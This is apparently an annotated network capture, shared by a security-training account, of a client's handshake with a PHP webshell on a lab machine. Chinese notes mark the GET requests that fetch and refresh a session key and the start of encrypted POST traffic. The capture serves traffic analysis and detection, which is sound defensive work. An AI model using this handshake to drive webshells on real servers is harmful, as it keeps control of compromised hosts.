 GET /test/test.php?pass=76 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ) AppleWebKit/534.12 (KHTML, like Gecko) Maxthon/3.0 Safari/534.12
Host: 192.168.44.134
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
第一次访问webshell
HTTP/1.1 200 OK
Date: Mon, 29 Aug 2022 14:29:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=21m8s2m94pdif1tj0tt3e0bbjp; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
服务器端返回密钥
9d1904303a633e46GET /test/test.php?pass=347 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ) AppleWebKit/534.12 (KHTML, like Gecko) Maxthon/3.0 Safari/534.12
Host: 192.168.44.134
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
第二次访问webshell
HTTP/1.1 200 OK
Date: Mon, 29 Aug 2022 14:29:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=9m9g7ntc727ovebo6s94hs4a07; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
服务器返回更新密钥
以POST方式开始加密通信
61314a2a3d2cf0b7POST /test/test.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=9m9g7ntc727ovebo6s94hs4a07; path=/
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ) AppleWebKit/534.12 (KHTML, like Gecko) Maxthon/3.0 Safari/534.12
知乎 @蚁景网络安全科技